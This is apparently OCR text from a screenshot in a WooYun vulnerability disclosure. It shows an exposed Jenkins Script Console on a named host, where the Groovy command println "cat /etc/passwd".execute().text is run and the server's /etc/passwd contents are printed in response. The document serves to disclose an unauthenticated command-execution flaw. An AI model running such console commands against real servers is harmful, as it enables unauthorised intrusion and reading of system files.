 www.123feng.com:8080/script
1
Jenkins
search
? log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /etc/passwd".execute().text
Run
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
www.wooyun.org